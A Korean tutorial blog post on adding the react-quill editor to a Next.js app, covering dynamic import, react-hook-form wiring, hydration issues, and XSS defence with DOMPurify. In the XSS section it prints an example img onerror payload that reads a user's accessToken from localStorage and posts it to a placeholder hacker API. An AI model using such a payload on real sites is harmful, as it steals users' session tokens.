
웹 에디터
textarea 태그를 사용하면 내용을 입력할 때 줄 바꿈한 게 브라우저 상에는 한 줄로 나온다. 또한, 작성자가 볼드, 기울임, 색상 추가 등의 스타일 지정을 하고 싶을 수도 있다.
이러한 점을 충족시켜줄 수 있는 것이 웹 에디터다!
웹 에디터 종류
찾아보면 React quill, React Draft Wysiwyg, TOAST UI Editor 등 웹 에디터 라이브러리가 많이 있다. 그 중 사용자가 더 많은 npm에서 react-quill을 사용해보았다.
react-quill 사용방법
1. react-quill 설치
yarn add react-quill
2. ReactQuill 호출
웹 에디터를 추가할 페이지 상단에 ReactQuill을 호출하고, ReactQuill에서 사용될 스타일 CSS 파일도 호출해준다.
import ReactQuill from 'react-quill'; import 'react-quill/dist/quill.snow.css';
3. ReactQuill 입력
return ( <form onSubmit={wrapFormAsync(onClickSubmit)}> 작성자: <input type="text" /> <br /> 비밀번호: <input type="password" /> <br /> 제목: <input type="text" /> <br /> 내용: <ReactQuill onChange={onChangeContents} /> {/* html에서의 onChange와 다르다! */} <button>등록하기</button> </form> ); }
주의! ReactQuil의 onChange는 개발자가 만들어 놓은 커스텀 요소이다. JSX의 onChange와는 다르다!
Dynamic Import
위에서 react quill을 적용한 상태로 브라우저에 접속해보면 document is not defined라는 에러가 발생한다. next.js를 사용하고 있다면 이와 같은 에러는 정상적인 에러다.
next.js는 기본적으로 서버사이드 렌더링을 지원하는데, 서버에서 페이지를 미리 렌더링하는 단계에서는 브라우저 상이 아니기 때문에 window나 document가 존재하지 않는다. window 또는 document object를 선언하기 전이여서 document가 정의되지 않았다고 에러가 뜨는 것이다.
따라서 에러를 해결하기 위해서는 document 선언을 먼저 해주고 나서 react-quill을 import해야 한다!
dynamic import를 사용하면, 해당 모듈을 document 선언 이후에 import되도록 할 수 있다.
// import ReactQuill from 'react-quill';
import dynamic from "next/dynamic";
const ReactQuill = dynamic(async () => await import("react-quill"), {
ssr: false,
});dynamic import는 ssr 이슈 해결 뿐 아니라 성능최적화에도 기여한다. 처음 페이지에 접속할 때 꼭 다운받아야 하는 부분이 아니라면 dynamic import를 사용해서 필요한 시점에 다운 받아 올 수 있도록 하면 초기 로딩속도가 빨라진다!
이렇게 필요한 시점에 import 해올 수 있도록 도와주는 것을 code-splitting이라고 한다.
웹 에디터와 react-hook-form 연동
위에서 만들었던 코드를 사용하여 useForm을 import 해주었다.
import { useForm } from "react-hook-form";
import "react-quill/dist/quill.snow.css";
import dynamic from "next/dynamic";
const ReactQuill = dynamic(() => import("react-quill"), { ssr: false });
export default function WebEditorPage() {
const { register } = useForm({
mode: "onChange",
});
const handleChange = (value: string) => {
console.log(value);
};
return (
<div>
작성자: <input type="text" {...register("writer")} />
<br />
비밀번호: <input type="password" {...register("password")} />
<br />
제목: <input type="text" {...register("title")} />
<br />
내용: <ReactQuill onChange={handleChange} />
<br />
<button>등록하기</button>
</div>
);
}여기서 내용에 해당하는 ReactQuill 컴포넌트에는 register가 적용되지 않는다. 어떻게 하면 useForm이 contents에 입력된 데이터까지 인식하도록 할 수 있을까?
setValue를 사용해서 contents에 강제로 값을 넣어주면 된다!
const { register, setValue} = useForm({
mode: "onChange",
});
const handleChange = (value: string) => {
console.log(value);
// register로 등록하지 않고, 강제로 값을 넣어주는 기능
setValue("contents", value);

};또 다른 문제는, contents에 값을 입력했다가 지우면, br 태그가 남는다는 것이다.
다음은 "안녕"을 입력했다가 지운 과정이다.

이 문제를 해결하기 위해서는, 삼항연산자를 사용해서 빈값으로 처리되도록 해주면 된다.
const handleChange = (value: string) => {
console.log(value);
setValue("contents", value === "<p><br></p>" ? "" : value);
};하지만 값이 변경되었을 뿐, contents의 입력 여부는 검증할 수 없다. 이럴 때에는 trigger를 사용해서 onChange 여부를 강제로 변경해주면 된다.
const { register, setValue, trigger } = useForm({
mode: "onChange",
});
const handleChange = (value: string) => {
console.log(value);
setValue("contents", value === "<p><br></p>" ? "" : value);
// onChange가 됐는지 안됐는지 react-hook-form에 알려주는 기능
trigger("contents");
};이제 JSX 부분에서 form으로 태그들을 감싸고, onSubmit 요소를 더해준다.
return (
<form onSubmit={}>
작성자: <input type="text" {...register("writer")} />
<br />
비밀번호: <input type="password" {...register("password")} />
<br />
제목: <input type="text" {...register("title")} />
<br />
내용: <ReactQuill onChange={handleChange} />
<br />
<button>등록하기</button>
</form>
);그 후에 handleSubmit을 이용해서 버튼 클릭시 실행할 함수를 onSubmit에 넣는다.
// 수정할 부분
const { register, handleSubmit, setValue, trigger } = useForm<IFormValues>({
mode: "onChange",
});
const onClickSubmit = (data: IFormValues) => {
// form submit시 실행할 함수
};
return (
<form onSubmit={handleSubmit(onClickSubmit)}>
작성자: <input type="text" {...register("writer")} />
<br />
비밀번호: <input type="password" {...register("password")} />
<br />
제목: <input type="text" {...register("title")} />
<br />
내용: <ReactQuill onChange={handleChange} />
<br />
<button>등록하기</button>
</form>
);이제 onClickSubmit 함수 안에 createBoard api 요청 코드를 넣고, 요청 성공 시 해당 게시글의 상세 페이지로 이동하도록 다이나믹 라우팅을 해주면 된다.
하지만 또 다시 발생하는 에러..
상세페이지로 이동했을 때, reactquill 부분의 데이터에 HTML 태그가 포함되어 브라우저에 나타난다. 우리는 HTML 태그를 노출하지 않으면서 HTML 기능만 적용된 형태로 화면에 출력해야 한다.
하지만 react에서는 HTML 보안 이슈로 인해 HTML 태그를 직접 삽입할 수 없게 설정해놓았다.
그럼에도 HTML 태그를 사용하고자 한다면, 아래와 같은 코드를 사용하면 된다!
<div dangerouslySetInnerHTML={{ __html : HTML 태그 추가 }} />
dangerouslySetInnerHTML은 div 또는 span 태그에 제공되는 속성이다. 따라서 이를 적용하면 다음과 같다.
return ( <div> <div>작성자: {data?.fetchBoard.writer}</div> <div>제목: {data?.fetchBoard.title}</div> // dangerouslySetInnerHTML: self-closing tag로 작성 <div dangerouslySetInnerHTML={{ __html: String(data?.fetchBoard.contents)}} /> </div> );
웹 에디터 xss(cross site script)
지금까지 게시글 등록하기에 웹 에디터를 적용해보았는데, 그 과정에서 xss 공격이 발생할 수 있다.
XSS는 Cross Site Script의 약자로, 다른 사이트의 취약점을 노려서 Javascript와 HTML로 악의적인 코드를 웹 브라우저에 심고 사용자 접속 시 악성 코드가 실행되도록 하는 것이다.
한 예로, 이미지 태그에 정상적이지 않은 값을 넣고, onerror 속성을 더해서 해당 태그를 dangerouslySetInnerHTML 속성을 통해 불러왔을 때 사용자의 정보를 빼내는 script가 실행되도록 할 수 있다.
<img src="#" onerror=" const aaa = localStorage.getItem('accessToken'); axios.post(해커API주소, {accessToken = aaa}); " />
위와 같이 적어주면, localStorage 내의 사용자의 accessToken을 알아낼 수 있다.
이러한 공격들을 방어하기 위해서는 공격 코드를 자동으로 차단해주는 DOMPurify라는 라이브러리를 사용해주면 좋다.
설치 코드
yarn add dompurify
yarn add -D @types/dompurify
아까 dangerouslySetInnerHTML 속성을 부여한 곳에 Dompurify를 적용하면 된다.
<div dangerouslySetInnerHTML={{ __html: Dompurify.sanitize(String(data?.fetchBoard.contents)) }} />
아마 저렇게 적으면 서버사이드 렌더링 에러가 발생할 것이다. 에러 해결을 위해서는 조건부 렌더링을 추가해주면 된다.
{process.browser && <div dangerouslySetInnerHTML={{ __html: Dompurify.sanitize(String(data?.fetchBoard.contents)) }} /> }
OWASP TOP 10
XSS처럼 웹에는 여러 종류의 공격들이 있다. OWASP는 Open Web Application Security Project의 약자로 자주 발생하는 공격들을 3-4년에 한번씩 업데이트해주는 사이트다.
최근 2021년에 업데이트 되었고, 리스트는 다음과 같다.
A01 : Broken Access Control (접근 권한 취약점)
A02 : Cryptographic Failures (암호화 오류)
A03: Injection (인젝션)
A04: Insecure Design (안전하지 않은 설계)
A05: Security Misconfiguration (보안설정오류)
A06: Vulnerable and Outdated Components (취약하고 오래된 요소)
A07: Identification and Authentication Failures (식별 및 인증 오류)
A08: Software and Data Integrity Failures(소프트웨어 및 데이터 무결성 오류)
A09: Security Logging and Monitoring Failures (보안 로깅 및 모니터링 실패)
A10: Server-Side Request Forgery (서버 측 요청 위조)
Hydration 이슈
return (
<div>
<div style={{color: "red"}}>작성자: {data?.fetchBoard.writer}</div>
{process.browser && (
<div style={{color: "green"}}>제목: {data?.fetchBoard.title}</div>
)}
<div style={{color: "blue"}}>내용: 반갑습니다!<div>
</div>
)위의 코드가 렌더링된 화면을 보면 제목 부분의 색깔이 내용과 같이 파란색인 것을 확인할 수 있다. 바로 Hydration Issue 때문에 CSS가 적용되지 않은 것이다. 왜 그런 걸까?

React 서버는 다음과 같이 렌더링을 한다.



반면, Next 서버는 아래와 같은 과정을 통해 페이지를 그린다.

보다 자세한 과정은 아래와 같다.

Next.js도 React처럼 SPA다. 다만, 리액트와 다르게 모든 페이지에서 공통으로 사용하는 것들을 미리 한번에 받아온다. 따라서 Next.js는 브라우저에 보여지기까지 걸리는 시간(TTV)이 빠르다.
diffing 단계에서 태그를 기준으로 비교하기 때문에 프론트엔드 서버에서 프리렌더링된 결과물과 브라우저에서 그려진 결과물의 태그 구조가 다르면 CSS가 코드와 다르게 적용된다.
따라서 브라우저에서만 렌더링되는 태그가 있을 경우, 삼항연산자를 사용해서 프론트엔드 서버에서도 빈 태그가 들어가 있도록 해줘야 한다!
return (
<div>
<div style={{color: "red"}}>작성자: {data?.fetchBoard.writer}</div>
{process.browser ? (
<div style={{color: "green"}}>제목: {data?.fetchBoard.title}</div>
) : (
<div style={{color: "green"}} />
)}
<div style={{color: "blue"}}>내용: 반갑습니다!<div>
</div>
)